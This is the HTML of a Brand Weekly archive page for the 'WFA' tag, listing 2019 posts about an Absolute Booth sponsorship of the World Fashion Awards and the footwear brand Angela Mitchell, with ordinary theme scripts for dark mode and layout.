						<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://www.brandweekly.co/" title="Brand Weekly">
				<img class="logo-default" data-mode="default" height="1024" width="1024" src="https://www.brandweekly.co/wp-content/uploads/2025/04/BrandWeeklylogowithslogan-1.webp" alt="Brand Weekly" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="1024" width="1024" src="https://www.brandweekly.co/wp-content/uploads/2025/04/BrandWeeklylogowithslogan-1.webp" alt="Brand Weekly" decoding="async" loading="eager">			</a>
		</div>
					</div>
			<div class="navbar-right">
						<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access" class="mobile-qview-inner"><li id="menu-item-3690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3690"><a href="https://www.brandweekly.co/category/world/"><span>World</span></a></li>
<li id="menu-item-3691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3691"><a href="https://www.brandweekly.co/category/international/"><span>News</span></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3692"><a href="https://www.brandweekly.co/category/business/"><span>Business</span></a></li>
<li id="menu-item-3693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3693"><a href="https://www.brandweekly.co/category/lifeandstyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-3694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3694"><a href="https://www.brandweekly.co/category/culture/"><span>Culture</span></a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3695"><a href="https://www.brandweekly.co/category/reviews/travel/"><span>Travel</span></a></li>
<li id="menu-item-3696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3696"><a href="https://www.brandweekly.co/category/sport/"><span>Sport</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Search</span>
			<form method="get" action="https://www.brandweekly.co/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><span class="search-icon-svg"></span></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3699"><a href="#"><span>Categories</span></a>
<ul class="sub-menu">
	<li id="menu-item-3700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3700"><a href="https://www.brandweekly.co/category/reviews/travel/"><span>Travel</span></a></li>
	<li id="menu-item-3701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3701"><a href="https://www.brandweekly.co/category/sport/"><span>Sport</span></a></li>
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3702"><a href="https://www.brandweekly.co/category/culture/"><span>Culture</span></a></li>
	<li id="menu-item-3703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3703"><a href="https://www.brandweekly.co/category/business/"><span>Business</span></a></li>
	<li id="menu-item-3704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3704"><a href="https://www.brandweekly.co/category/lifeandstyle/"><span>Lifestyle</span></a></li>
</ul>
</li>
<li id="menu-item-3705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3705"><a href="#"><span>More</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.brandweekly.co/login-2/"><span>Login</span></a></li>
	<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.brandweekly.co/contact-2/"><span>Contact</span></a></li>
	<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.brandweekly.co/blog-2/"><span>Blog</span></a></li>
</ul>
</li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://www.brandweekly.co/management/?redirect_to=https%3A%2F%2Fwww.brandweekly.co%2Ftag%2Fwfa%2F" class="login-toggle is-login is-btn">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" aria-label="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2026 BrandWeekly. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
	</div>
			</div>
					</div>
		    <div class="site-wrap">		<header class="archive-header is-archive-page is-pattern pattern-diagonal2">
			<div class="rb-container edge-padding archive-header-content">
							<h1 class="archive-title">WFA</h1>
					</div>
		</header>
				<div class="archive-builder">
						<div data-elementor-type="wp-post" data-elementor-id="2509" class="elementor elementor-2509">
				<div class="elementor-element elementor-element-7386901 e-flex e-con-boxed e-con e-parent" data-id="7386901" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1c41678 e-con-full e-flex e-con e-child" data-id="1c41678" data-element_type="container">
				<div class="elementor-element elementor-element-9666ebf flipped-no elementor-widget elementor-widget-foxiz-list-flex" data-id="9666ebf" data-element_type="widget" data-widget_type="foxiz-list-flex.default">
				<div class="elementor-widget-container">
					<div id="uid_9666ebf" class="block-wrap block-list block-list-flex rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 is-gap-20 hovering-fade p-vtop ecat-bg-4 is-feat-left meta-s-gray-line"><div class="block-inner">		<div class="p-wrap p-list p-list-2" data-pid="1760">
			<div class="list-holder">
			<div class="list-feat-holder">
							<div class="feat-holder">		<div class="p-featured">
					<a class="p-flink" href="https://www.brandweekly.co/reviews/tech/absolute-booth-announced-as-official-bronze-category-sponsors-for-the-world-fashion-awards-2019/" title="Absolute Booth announced as Official Bronze Category Sponsors for the World Fashion Awards 2019">
			<img width="547" height="410" src="https://www.brandweekly.co/wp-content/uploads/2019/09/5AD85327-4CC3-4FE7-A1AB-883D6A0EF2B9.jpg" class="featured-img wp-post-image" alt="" loading="eager" decoding="async" />		</a>
				</div>
	</div>
					</div>
			<div class="p-content">
				<div class="p-categories p-top"><a class="p-category category-id-67" href="https://www.brandweekly.co/category/news/directory/" rel="category">Directory</a><a class="p-category category-id-50" href="https://www.brandweekly.co/category/reviews/fashion/" rel="category">Fashion</a><a class="p-category category-id-5" href="https://www.brandweekly.co/category/reviews/tech/" rel="category">Tech</a><a class="p-category category-id-7" href="https://www.brandweekly.co/category/technology/" rel="category">technology</a><a class="p-category category-id-8" href="https://www.brandweekly.co/category/uncategorized/" rel="category">Uncategorized</a><a class="p-category category-id-60" href="https://www.brandweekly.co/category/uk/" rel="category">World</a></div><h2 class="entry-title">		<a class="p-url" href="https://www.brandweekly.co/reviews/tech/absolute-booth-announced-as-official-bronze-category-sponsors-for-the-world-fashion-awards-2019/" rel="bookmark">Absolute Booth announced as Official Bronze Category Sponsors for the World Fashion Awards 2019</a></h2><p class="entry-summary">The World Fashion Awards have announced luxury photo booth brand, Absolute Booth, to be the official Bronze Category Sponsors of this year’s inaugural World&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-author">
							<span class="meta-label">By</span>
			<a href="https://www.brandweekly.co/author/naomi-wakeling/">Naomi Wakeling</a>		</div>
				<div class="meta-el meta-update">
						<time class="updated" datetime="2019-09-17T13:21:58+05:30"></time>
		</div>
						</div>
							</div>
					</div>
		</div>
				</div>
	</div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-07b00f1 e-con-full e-flex e-con e-child" data-id="07b00f1" data-element_type="container">
				<div class="elementor-element elementor-element-d7d5408 elementor-widget elementor-widget-foxiz-grid-flex-1" data-id="d7d5408" data-element_type="widget" data-widget_type="foxiz-grid-flex-1.default">
				<div class="elementor-widget-container">
					<div id="uid_d7d5408" class="block-wrap block-grid block-grid-flex-1 last-featured rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 is-gap-20 hovering-fade ecat-bg-4 is-m-list is-t-list res-feat-left meta-s-gray-line"><div class="block-inner">		<div class="p-wrap p-box p-grid-box-1 box-border" data-pid="1751">
	<div class="grid-box">			<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-update">
						<time class="updated" datetime="2019-08-14T10:24:39+05:30"></time>
		</div>
						</div>
							</div>
		<h2 class="entry-title">		<a class="p-url" href="https://www.brandweekly.co/news/introducing-canadian-luxury-footwear-brand-angela-mitchell/" rel="bookmark">Introducing Canadian Luxury Footwear Brand, Angela Mitchell</a></h2>			<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://www.brandweekly.co/news/introducing-canadian-luxury-footwear-brand-angela-mitchell/" title="Introducing Canadian Luxury Footwear Brand, Angela Mitchell">
			<img width="220" height="220" src="https://www.brandweekly.co/wp-content/uploads/2019/08/AM_OPT01_04.jpg" class="featured-img wp-post-image" alt="" loading="eager" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-50" href="https://www.brandweekly.co/category/reviews/fashion/" rel="category">Fashion</a><a class="p-category category-id-41" href="https://www.brandweekly.co/category/news/" rel="category">News</a><a class="p-category category-id-61" href="https://www.brandweekly.co/category/usa/" rel="category">USA</a></div></div>
		</div>		</div>
	</div></div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c9b7eed e-flex e-con-boxed e-con e-parent" data-id="c9b7eed" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa47f39 elementor-widget elementor-widget-foxiz-ad-image" data-id="fa47f39" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
					<div class="ad-wrap ad-image-wrap"><span class="ad-description is-meta">- Advertisement -</span><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://1.envato.market/MXYjYo/"><img loading="lazy" loading="lazy" decoding="async" src="https://foxiz.themeruby.com/focus/wp-content/uploads/sites/7/2024/11/banner-2.jpg" alt="Ad image" width="728" height="90"/></a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-fb75798 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb75798" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpath d=&#039;M0,6c6,0,0.9,11.1,6.9,11.1S18,6,24,6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
		<div class="blog-builder">		<div data-elementor-type="wp-post" data-elementor-id="2510" class="elementor elementor-2510">
				<div class="elementor-element elementor-element-7d751a5 e-flex e-con-boxed e-con e-parent" data-id="7d751a5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9fd94c9 e-con-full e-flex e-con e-child" data-id="9fd94c9" data-element_type="container">
				<div class="elementor-element elementor-element-c5444ef elementor-widget-tablet__width-inherit flipped-no elementor-widget elementor-widget-foxiz-list-flex" data-id="c5444ef" data-element_type="widget" data-widget_type="foxiz-list-flex.default">
				<div class="elementor-widget-container">
					<div id="uid_c5444ef" class="block-wrap block-list block-list-flex rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 is-gap-custom hovering-fade bottom-border is-b-border-gray-dash no-last-bb p-middle ecat-bg-4 is-feat-left is-m-list res-feat-left meta-s-gray-line"></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7a66733 e-con-full is-sidebar rb-sticky-last-widget e-flex e-con e-child" data-id="7a66733" data-element_type="container">
				<div class="elementor-element elementor-element-78d804d c-align-right elementor-widget elementor-widget-foxiz-newsletter-3" data-id="78d804d" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
					<div class="newsletter-sb newsletter-style is-box-none"><div class="newsletter-sb-inner newsletter-inner"><div class="newsletter-featured"><img loading="lazy" width="166" height="166" src="https://www.brandweekly.co/wp-content/uploads/2024/11/newsletter.svg" class="attachment-full size-full" alt="" loading="lazy" data-mode="default" decoding="async" /><img loading="lazy" width="166" height="166" src="https://www.brandweekly.co/wp-content/uploads/2024/11/newsletter-li.svg" class="attachment-full size-full" alt="" loading="lazy" data-mode="dark" decoding="async" /></div><h2 class="newsletter-title">The Daily Newsletter</h2><div class="newsletter-description rb-text">Brings you a selection of the latest news, trends, insights, and tips from around the world.</div><div class="newsletter-form"></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-545b668 elementor-widget elementor-widget-foxiz-ad-image" data-id="545b668" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
					<div class="ad-wrap ad-image-wrap"><span class="ad-description is-meta">- Advertisement -</span><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://1.envato.market/MXYjYo/"><img loading="lazy" loading="lazy" decoding="async" src="https://foxiz.themeruby.com/focus/wp-content/uploads/sites/7/2024/11/big-sidebar.jpg" alt="Ad image" width="500" height="800"/></a></div></div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></div>
		<footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="2536" class="elementor elementor-2536">
				<div class="elementor-element elementor-element-67e73e1 e-flex e-con-boxed e-con e-parent" data-id="67e73e1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c0b7b63 elementor-widget__width-inherit submit-layout-0 elementor-widget elementor-widget-foxiz-newsletter-1" data-id="c0b7b63" data-element_type="widget" data-widget_type="foxiz-newsletter-1.default">
				<div class="elementor-widget-container">
					<div class="newsletter-box newsletter-style is-box-none newsletter-box-1"><div class="newsletter-inner"><div class="newsletter-featured"><img loading="lazy" width="166" height="166" src="https://www.brandweekly.co/wp-content/uploads/2024/11/newsletter-li.svg" class="attachment-full size-full" alt="" loading="lazy" data-mode="default" decoding="async" /><img loading="lazy" width="166" height="166" src="https://www.brandweekly.co/wp-content/uploads/2024/11/newsletter-li.svg" class="attachment-full size-full" alt="" loading="lazy" data-mode="dark" decoding="async" /></div><div class="newsletter-content"><h2 class="newsletter-title">The Daily Newsletter</h2><div class="newsletter-description rb-text">Brings you a selection of the latest news, trends, insights, and tips from around the world.</div></div><div class="newsletter-form"></div></div></div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-21b9049 e-flex e-con-boxed e-con e-parent" data-id="21b9049" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a5d2a5b e-con-full e-flex e-con e-child" data-id="a5d2a5b" data-element_type="container">
				<div class="elementor-element elementor-element-2d4396d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2d4396d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.brandweekly.co/about-us/"><i class="rbi-angle-right rbi"></i> Brand Weekly</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-195ec68 elementor-widget elementor-widget-text-editor" data-id="195ec68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Brand Weekly</strong> is a premium media and events platform connecting brands directly with consumers through live experiences, industry recognition, and thought leadership. Alongside the <strong>Brand Weekly Awards</strong> and <strong>Brand Weekly Conference,</strong> <strong>Brand Weekly Magazine</strong> delivers authoritative editorial coverage, in-depth features, and market insight that amplifies brand visibility beyond the event floor. Together, these platforms create meaningful engagement between leading brands, industry decision-makers, and the audiences shaping today’s consumer landscape.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ce16eaa elementor-widget elementor-widget-button" data-id="ce16eaa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.brandweekly.co/advertise-with-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</span>
									<span class="elementor-button-text">Advertise  your Brand</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1a3c11c mborder-gray is-divider-slash elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="1a3c11c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
					<ul id="menu-mobile-quick-access-1" class="sidebar-menu is-horizontal rb-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3690"><a href="https://www.brandweekly.co/category/world/"><span>World</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3691"><a href="https://www.brandweekly.co/category/international/"><span>News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3692"><a href="https://www.brandweekly.co/category/business/"><span>Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3693"><a href="https://www.brandweekly.co/category/lifeandstyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3694"><a href="https://www.brandweekly.co/category/culture/"><span>Culture</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3695"><a href="https://www.brandweekly.co/category/reviews/travel/"><span>Travel</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3696"><a href="https://www.brandweekly.co/category/sport/"><span>Sport</span></a></li>
</ul>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-07b18b9 e-con-full e-flex e-con e-child" data-id="07b18b9" data-element_type="container">
				<div class="elementor-element elementor-element-727a441 mborder-gray-dash is-divider-0 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="727a441" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
					<h3 class="menu-heading">More Links</h3><ul id="menu-footer" class="sidebar-menu is-vertical"><li id="menu-item-3697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="https://www.brandweekly.co/advertise-with-us/"><span>Advertise with us</span></a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="#"><span>Newsletters</span></a></li>
<li id="menu-item-3698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3698"><a href="https://www.brandweekly.co/terms-conditions/"><span>Terms &#038; Conditions</span></a></li>
<li id="menu-item-3759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3759"><a href="https://www.brandweekly.co/category/deals/"><span>Deals</span></a></li>
</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-1ba414d elementor-widget elementor-widget-foxiz-social-list" data-id="1ba414d" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
							<div class="header-social-list">
			<div class="e-social-holder">
				<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" aria-label="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok" aria-hidden="true"></i></a>			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</footer>
		</div>
		<script>
            (function () {
                const yesStorage = () => {
                    let storage;
                    try {
                        storage = window['localStorage'];
                        storage.setItem('__rbStorageSet', 'x');
                        storage.removeItem('__rbStorageSet');
                        return true;
                    } catch {
                        return false;
                    }
                };
				                const darkModeID = 'RubyDarkMode';
                const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
                const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
                const icons = document.querySelectorAll(selector);
                if (icons.length) {
                    icons.forEach(icon => icon.classList.add('activated'));
                }
				
				                const privacyBox = document.getElementById('rb-privacy');
                const currentPrivacy = yesStorage() ? localStorage.getItem('RubyPrivacyAllowed') || '' : '1';
                if (!currentPrivacy && privacyBox?.classList) {
                    privacyBox.classList.add('activated');
                }
				                const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
                if (readingSize) {
                    const body = document.querySelector('body');
                    switch (readingSize) {
                        case '2':
                            body.classList.add('medium-entry-size');
                            break;
                        case '3':
                            body.classList.add('big-entry-size');
                            break;
                    }
                }
            })();
		</script>
		<script type="text/template" id="tmpl-uid_9b8a3a4"><div class="popup-template-content">		<div data-elementor-type="wp-post" data-elementor-id="2474" class="elementor elementor-2474">
				<div class="elementor-element elementor-element-687516d e-flex e-con-boxed e-con e-parent" data-id="687516d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7db98d2 e-con-full e-flex e-con e-child" data-id="7db98d2" data-element_type="container">
				<div class="elementor-element elementor-element-6086297 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6086297" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> World</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-315a768 elementor-widget elementor-widget-foxiz-list-small-1" data-id="315a768" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_315a768" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-922404a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="922404a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> News</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c5ba39d elementor-widget elementor-widget-foxiz-list-small-1" data-id="c5ba39d" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_c5ba39d" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"><div class="block-inner">		<div class="p-wrap p-small p-list-small-1" data-pid="4138">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/global-icons-trending-destinations-and-influencers-set-the-agenda-ahead-of-londons-global-travel-awards-ceremony/" rel="bookmark">Global Icons, Trending Destinations and Influencers Set the Agenda Ahead of London’s Global Travel Awards Ceremony</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4087">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/brand-weekly-awards-2025-britains-biggest-consumer-led-awards-reveal-this-years-official-nominees/" rel="bookmark">Brand Weekly Awards 2025: Britain’s Biggest Consumer-Led Awards Reveal This Year’s Official Nominees</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4049">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/omorovicza-the-timeless-beauty-of-budapests-healing-waters/" rel="bookmark">Omorovicza: The Timeless Beauty of Budapest’s Healing Waters</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="3960">
			<div class="p-content">
